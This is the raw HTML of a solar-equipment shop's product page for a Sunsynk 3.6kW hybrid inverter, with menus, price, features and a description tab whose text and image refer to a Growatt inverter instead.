		<li id="nav-menu-item-6078" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Racky Rax</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a class="nolink" href="#">S-Z</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-5997" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/elementor/shop14/shop/">Schletter<span class="tip" style="">NEW</span></a></li>
		<li id="nav-menu-item-6004" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/watches/">Seaward</a></li>
		<li id="nav-menu-item-5993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.shophelios-solutions.net/product-category/accessories/watches/">SMA</a></li>
		<li id="nav-menu-item-6001" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/elementor/shop4/product-category/accessories/caps/">Solis</a></li>
		<li id="nav-menu-item-6002" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/t-shirts-fashion/">Staubli</a></li>
		<li id="nav-menu-item-6003" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/shoes/">SunSynk</a></li>
		<li id="nav-menu-item-6083" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">TMPV</a></li>
		<li id="nav-menu-item-6005" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/clothing/">Victron</a></li>
		<li id="nav-menu-item-6161" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Voltacon</a></li>
		<li id="nav-menu-item-6006" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/">Wylex</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5995" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1.1" style="background-image:url(//sw-themes.com/porto_dummy/wp-content/uploads/2023/10/shop2-menu-banner-1.jpg);background-repeat:no-repeat;background-size:cover;"></li>
</ul></div></div>
</li>
<li id="nav-menu-item-5992" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-has-children has-sub wide col-5"><a href="https://www.shophelios-solutions.net/product/sleeveless-viscose-top/">Products</a>
<div class="popup" data-popup-mw="955"><div class="inner" style="max-width:955px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-5986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="0.95"><a class="nolink" href="#">SOLAR PANELS</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-6010" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/porto-white-girl-shirt/">Monocrystalline Panels</a></li>
		<li id="nav-menu-item-6011" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop4/product/brown-women-casual-handbag/">Solar Panel Packages</a></li>
		<li id="nav-menu-item-6012" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/apple-watch-series-1/">AC &#038; DC Cables</a></li>
		<li id="nav-menu-item-6013" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/men-white-shirt/">Solar Connectors</a></li>
		<li id="nav-menu-item-6014" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/apple-watch-series-1/">AC &#038; DC Isolators</a></li>
		<li id="nav-menu-item-6015" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/apple-watch-series-1/">Solar Protection</a></li>
		<li id="nav-menu-item-6080" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Meters &#038; Tools</a></li>
	</ul>
</li>
	<li id="nav-menu-item-6079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="#">Inverters</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-6016" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/apple-watch-series-1/">String Inverters</a></li>
		<li id="nav-menu-item-6017" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/product-short-name-7/">Off-Grid Inverters</a></li>
		<li id="nav-menu-item-6018" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop4/product/gentle-casual-blue-shoes/">Micro Inverters</a></li>
		<li id="nav-menu-item-6019" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/samsung-porto-smartphone/">Hybrid Inverters<span class="tip" style="">new</span></a></li>
		<li id="nav-menu-item-6020" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/blue-high-hill-copy/">EV Chargers<span class="tip" style="">new</span></a></li>
		<li id="nav-menu-item-6023" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/ultimate-bluetooth-speaker/">Power Distribution</a></li>
		<li id="nav-menu-item-6081" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Multifunction Testers</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1.05"><a class="nolink" href="#">Mounting Systems</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-6021" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/product-short-name-2/">Flat Roof</a></li>
		<li id="nav-menu-item-6022" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/product-short-name-4/">Pitched Roof</a></li>
		<li id="nav-menu-item-6024" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/black-ears/">Ground Mount</a></li>
		<li id="nav-menu-item-6047" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/mac-pro-laptop1/">Mounting Bundles<span class="tip" style="">new</span></a></li>
		<li id="nav-menu-item-6025" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/women-casual-bag-spring/">Flashing &#038; Sealant</a></li>
		<li id="nav-menu-item-6045" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/men-black-sports-watch/">Lightning Protection</a></li>
		<li id="nav-menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/porto-mouse-pad/">Pest Control</a></li>
	</ul>
</li>
	<li id="nav-menu-item-6051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="#">Energy Storage</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-6052" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#hidden">LV Batteries</a></li>
		<li id="nav-menu-item-6053" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#quantity">HV Batteries</a></li>
		<li id="nav-menu-item-6054" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#quantity">BMS</a></li>
		<li id="nav-menu-item-6055" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#details">Cables &#038; Comms</a></li>
		<li id="nav-menu-item-6056" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#cart">Battery Protection</a></li>
		<li id="nav-menu-item-6057" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#hover">Mounts &#038; Racks<span class="tip" style="">new</span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-6026" class="menu-item menu-item-type-custom menu-item-object-custom menu-block-item " data-cols="1" style="background-repeat:no-repeat;background-size:cover;"><div class="menu-block menu-block-after"><style>.category-menu-banner { min-height: 395px; }
.vertical-text h2 { writing-mode: vertical-lr; }</style><div class="porto-block elementor elementor-5367" data-id="5367">		<section class="elementor-section elementor-top-section elementor-element elementor-element-324a167 elementor-section-full_width category-menu-banner m-0 m-b-md p-0 d-none d-lg-flex elementor-section-height-default elementor-section-height-default" data-id="324a167" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a61765f" data-id="a61765f" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-19ac951 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-porto_ultimate_heading" data-id="19ac951" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading  porto-u-6643"><div class="porto-u-main-heading"><h2   >UP TO</h2></div><div class="porto-u-sub-heading" style=""><p>50%</p></div><style>.porto-u-6643.porto-u-heading{text-align:left}</style></div>		</div>
				</div>
				<div class="elementor-element elementor-element-8c1e646 elementor-widget__width-auto vertical-text e-transform elementor-absolute elementor-widget elementor-widget-porto_ultimate_heading" data-id="8c1e646" data-element_type="widget" data-settings="{&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;180&quot;,&quot;sizes&quot;:[]},&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading  porto-u-7586"><div class="porto-u-main-heading"><h2   >OFF</h2></div><style>.porto-u-7586.porto-u-heading{text-align:center}</style></div>		</div>
				</div>
				<div class="elementor-element elementor-element-29adb17 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-porto_button" data-id="29adb17" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="porto_button.default">
				<div class="elementor-widget-container">
			<a aria-label="button" class="btn btn-md btn-dark text-white" href="#"><span >View Sale</span></a>		</div>
				</div>
					</div>
				</div>
					</div>
				</section>
		</div></div></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a class="nolink" href="#">Resources</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-6031" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/headers/">Header Builder &#038; Types<span class="tip" style="">NEW</span></a></li>
	<li id="nav-menu-item-6042" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/documentation/templates-builder/">Templates Builder<span class="tip" style="">NEW</span></a></li>
	<li id="nav-menu-item-6043" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/documentation/display-condition/">Display Condition<span class="tip" style="">NEW</span></a></li>
	<li id="nav-menu-item-6041" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/documentation/custom-product-layout/">Custom Product Layout<span class="tip" style="">NEW</span></a></li>
	<li id="nav-menu-item-6032" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/porto-studio/">Porto Studio<span class="tip" style="">NEW</span></a></li>
	<li id="nav-menu-item-6033" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/features/changelog/">What&#8217;s New</a></li>
	<li id="nav-menu-item-6034" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/top-performance/">Top Performance</a></li>
	<li id="nav-menu-item-6035" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/documentation/porto-speed-optimize-wizard/">Speed Optimize Wizard</a></li>
	<li id="nav-menu-item-6036" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/documentation/faq/how-to-import-demo/">One Click Install Demo</a></li>
	<li id="nav-menu-item-6037" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/corporate20/">Single Page Navigation</a></li>
	<li id="nav-menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/live-search/">Live Search</a></li>
	<li id="nav-menu-item-6039" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent" data-cols="1"><a href="https://www.shophelios-solutions.net/shop/">Skeleton Screens</a></li>
	<li id="nav-menu-item-6044" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shop3/">Mini Cart &#8211; Off Canvas<span class="tip" style="">NEW</span></a></li>
	<li id="nav-menu-item-6040" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/">More Features</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6027" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.shophelios-solutions.net/blog/">Blog</a></li>
<li id="nav-menu-item-6028" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.shophelios-solutions.net/about-us-2/">About Us</a></li>
<li id="nav-menu-item-6029" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/shortcodes/">Merch</a></li>
</ul>		</div>
				</div>
				<div class="elementor-element elementor-element-397b804 elementor-widget elementor-widget-porto_hb_menu" data-id="397b804" data-element_type="widget" data-widget_type="porto_hb_menu.default">
				<div class="elementor-widget-container">
			<ul id="menu-secondary-menu" class="secondary-menu main-menu mega-menu show-arrow"><li id="nav-menu-item-5857" class="d-lg-none d-xl-inline-block m-r-xs menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="#">Special Offer!</a></li>
<li id="nav-menu-item-5858" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.portotheme.com/buynow/portowp/">Buy Porto!<span class="tip" style="color:#fff;background:#0cc485;border-color:#0cc485;">new</span></a></li>
</ul>		</div>
				</div>
				<div class="elementor-element elementor-element-b5403f6 w-100 elementor-hidden-desktop elementor-widget elementor-widget-porto_hb_search_form" data-id="b5403f6" data-element_type="widget" data-widget_type="porto_hb_search_form.default">
				<div class="elementor-widget-container">
			<div class="searchform-popup advanced-popup  ssm-advanced-search-layout"><a  class="search-toggle" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://www.shophelios-solutions.net/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
							<span class="button-wrap">
				<button class="btn btn-special" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
									
			</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>		</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		</div></div></header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-6">
		<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
				<h1 class="page-title">Sunsynk 3.6kW AC 7kWp ECCO Hybrid Inverter (SG04)</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.shophelios-solutions.net" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.shophelios-solutions.net/shop/"><span itemprop="name">Shop</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li>Sunsynk 3.6kW AC 7kWp ECCO Hybrid Inverter (SG04)</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column1 boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
	<div id="primary" class="content-area"><main id="content" class="site-main">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-6110" class="product type-product post-6110 status-publish first instock has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-layout-builder">

<div class="porto-block elementor elementor-4163" data-id="4163">		<div class="elementor-section elementor-top-section elementor-element elementor-element-b6443d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b6443d5" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a74659e" data-id="a74659e" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fb8d23a elementor-widget elementor-widget-porto_cp_image" data-id="fb8d23a" data-element_type="widget" data-widget_type="porto_cp_image.default">
				<div class="elementor-widget-container">
			<div class="product-layout-image product-layout-default"><div class="summary-before"><div class="labels"><div class="onsale">-17%</div></div></div><div class="product-images images">
	<div class="product-image-slider owl-carousel show-nav-hover has-ccols ccols-1"><div class="img-thumbnail"><div class="inner"><img fetchpriority="high" width="600" height="600" src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2022/08/growatt_mic_750-3300_tl-x_inverter_alternergy_2_1-600x600.jpg?media=1709045497" class="woocommerce-main-image img-responsive" alt="" href="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2022/08/growatt_mic_750-3300_tl-x_inverter_alternergy_2_1.jpg?media=1709045497" title="growatt_mic_750-3300_tl-x_inverter_alternergy_2_1" decoding="async" /></div></div></div><span class="zoom" data-index="0"><i class="porto-icon-plus"></i></span></div>

<div class="product-thumbnails thumbnails">
	<div class="product-thumbs-slider owl-carousel has-ccols ccols-4"><div class="img-thumbnail"><img class="woocommerce-main-thumb img-responsive" alt="growatt_mic_750-3300_tl-x_inverter_alternergy_2_1" src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2022/08/growatt_mic_750-3300_tl-x_inverter_alternergy_2_1.jpg?media=1709045497" /></div></div></div>
</div>		</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f58393c product-summary-wrap" data-id="f58393c" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-11dc0b6 mb-0 elementor-widget elementor-widget-porto_cp_next_prev_nav" data-id="11dc0b6" data-element_type="widget" data-widget_type="porto_cp_next_prev_nav.default">
				<div class="elementor-widget-container">
			<div class="product-nav">		<div class="product-prev">
			<span class="product-link disabled"></span>
		</div>
				<div class="product-next">
			<span class="product-link disabled"></span>
		</div>
		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-fbed75f mb-0 elementor-widget elementor-widget-porto_cp_title" data-id="fbed75f" data-element_type="widget" data-widget_type="porto_cp_title.default">
				<div class="elementor-widget-container">
			<h2 class="product_title entry-title show-product-nav">Sunsynk 3.6kW AC 7kWp ECCO Hybrid Inverter (SG04)</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-cbf5f96 mb-0 elementor-widget elementor-widget-porto_cp_rating" data-id="cbf5f96" data-element_type="widget" data-widget_type="porto_cp_rating.default">
				<div class="elementor-widget-container">
			
<div class="woocommerce-product-rating">
	<div class="star-rating" title="0">
		<span style="width:0%">
						<strong class="rating">0</strong> out of 5		</span>
	</div>
								<div class="review-link noreview">
				<a href="#review_form" class="woocommerce-write-review-link" rel="nofollow">( There are no reviews yet. )</a>
			</div>
					</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-d5e83e8 mb-0 elementor-widget elementor-widget-porto_cp_price" data-id="d5e83e8" data-element_type="widget" data-widget_type="porto_cp_price.default">
				<div class="elementor-widget-container">
			<div class="single-product-price"><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>850.56</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>708.80</bdi></span></ins></p>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-8d60fd3 mb-0 elementor-widget elementor-widget-porto_cp_excerpt" data-id="8d60fd3" data-element_type="widget" data-widget_type="porto_cp_excerpt.default">
				<div class="elementor-widget-container">
			
<div class="description woocommerce-product-details__short-description">
	<p>Considered the Swiss army knife of inverters the SunSynk 3.6kW ECCO 7kWp hybrid is unique in that it can charge and generate at the same time. Also, by connecting up to 7kW’s of PV to a single unit, the device can export 3.6kW whilst at the same time using the surplus to charge batteries &#8211; therefore generating power as well as charging.  </p>
<p>The 7000W MPPT and rated AC output of 3.68 gives a system that can generate sufficient energy in winter months to offset usage and charge a connected battery.  </p>
<p>Additional features: </p>
<p>Dual MPPT design<br />
Compatible with Lithium-ion batteries and Lead Acid batteries<br />
5-year warranty as standard<br />
IP65 rated<br />
Anti-islanding protection<br />
Fully programmable power export<br />
Automatic switching from Grid-Tied to Off-Grid mode<br />
Up to 16 units with the same firmware can be paralleled.</p>
<p>TIP: Quote this inverter for larger houses that can take more than 4kWp of PV and where higher power grid connection is an issue. </p>
</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-70e44d2 mb-0 elementor-widget elementor-widget-porto_cp_add_to_cart" data-id="70e44d2" data-element_type="widget" data-widget_type="porto_cp_add_to_cart.default">
				<div class="elementor-widget-container">
			<div class="product-summary-wrap">
	
	<form class="cart" action="https://www.shophelios-solutions.net/product/sunsynk-3-6kw-ac-7kwp-ecco-hybrid-inverter-sg04/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_69726bb71f4ef"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			aria-label="Product quantity"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	
		<button type="submit" name="add-to-cart" value="6110" class="single_add_to_cart_button button alt">Add to basket</button>

			</form>

	
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-70c6451 w-auto mb-1 elementor-widget elementor-widget-porto_cp_actions" data-id="70c6451" data-element_type="widget" data-widget_type="porto_cp_actions.default">
				<div class="elementor-widget-container">
			<div class="product-share"><div class="share-links"><a href="https://www.facebook.com/sharer.php?u=https://www.shophelios-solutions.net/product/sunsynk-3-6kw-ac-7kwp-ecco-hybrid-inverter-sg04/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Facebook" class="share-facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Sunsynk+3.6kW+AC+7kWp+ECCO+Hybrid+Inverter+%28SG04%29&amp;url=https://www.shophelios-solutions.net/product/sunsynk-3-6kw-ac-7kwp-ecco-hybrid-inverter-sg04/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Twitter" class="share-twitter">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.shophelios-solutions.net/product/sunsynk-3-6kw-ac-7kwp-ecco-hybrid-inverter-sg04/&amp;title=Sunsynk+3.6kW+AC+7kWp+ECCO+Hybrid+Inverter+%28SG04%29" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="LinkedIn" class="share-linkedin">LinkedIn</a>
		<a href="https://plus.google.com/share?url=https://www.shophelios-solutions.net/product/sunsynk-3-6kw-ac-7kwp-ecco-hybrid-inverter-sg04/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Google +" class="share-googleplus">Google +</a>
		<a href="mailto:?subject=Sunsynk+3.6kW+AC+7kWp+ECCO+Hybrid+Inverter+%28SG04%29&amp;body=https://www.shophelios-solutions.net/product/sunsynk-3-6kw-ac-7kwp-ecco-hybrid-inverter-sg04/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Email" class="share-email">Email</a>
	</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-1d868ba elementor-widget__width-auto elementor-widget elementor-widget-porto_cp_wishlist" data-id="1d868ba" data-element_type="widget" data-widget_type="porto_cp_wishlist.default">
				<div class="elementor-widget-container">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6110  wishlist-fragment on-first-load"
	data-fragment-ref="6110"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:6110,&quot;parent_product_id&quot;:6110,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6110&#038;_wpnonce=50b56d60ae"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6110"
		data-product-type="simple"
		data-original-product-id="6110"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-b429d2a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b429d2a" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4cb7dc4" data-id="4cb7dc4" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f1b4d2e p-b-sm elementor-widget elementor-widget-porto_cp_tabs" data-id="f1b4d2e" data-element_type="widget" data-widget_type="porto_cp_tabs.default">
				<div class="elementor-widget-container">
			
	<div class="woocommerce-tabs woocommerce-tabs-53uw8lsk resp-htabs" id="product-tab">
			<ul class="resp-tabs-list" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					Description				</li>
								<li class="global_tab_tab" id="tab-title-global_tab" role="tab" aria-controls="tab-global_tab">
					Size Guide				</li>
								<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					Additional information				</li>
								<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					Reviews (0)				</li>
				
		</ul>
		<div class="resp-tabs-container">
			
				<div class="tab-content" id="tab-description">
					
	<h2>Description</h2>

<p>IMPORTANT: installers shouldn’t use CT to achieve anti reflux function for MIC750-3300TL-X inverters. Instead they should use the single phase meter Growatt SPM.</p>
<p>Growatt has confirmed that although the use of CT is mentioned in the user manual, because issues have been found with this type of option, they decided to stop promoting CT for limitation to the grid altogether. Therefore, now they recommend the use of the Growatt SPM ONLY for that purpose.</p>
<p><a href="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2022/08/growatt_mic_750-3300_tl-x_datasheet_28_09_2020_14.pdf?media=1709045497" rel="noopener" target="_blank">Growatt MIC 750-3300 TL-X Datasheet 28 09 2020</a><br />
<a href="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2022/08/growatt_mic_750_3300tl-x_installation_manual_-_05_06_2020.pdf?media=1709045497" rel="noopener" target="_blank">Growatt MIC 750~3300TL-X Installation Manual &#8211; 05 06 2020</a><br />
